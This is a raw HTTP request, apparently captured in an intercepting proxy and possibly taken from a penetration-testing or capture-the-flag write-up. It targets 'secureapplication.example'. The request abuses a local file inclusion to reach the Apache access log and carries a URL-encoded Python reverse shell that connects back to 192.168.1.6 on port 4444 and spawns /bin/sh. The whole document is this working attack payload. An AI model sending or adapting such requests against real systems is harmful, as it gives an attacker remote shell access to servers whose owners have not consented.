 Request
Raw Params Headers Hex
GET
/index.php?view=../../../var/log/apache2/access.log&cmd=python+-c+'import+socket,subpr
ocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("192.168.
1.6",4444))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%
3bp%3dsubprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: secureapplication.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ohsfooqof8ognj1tjp98ufv2h6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0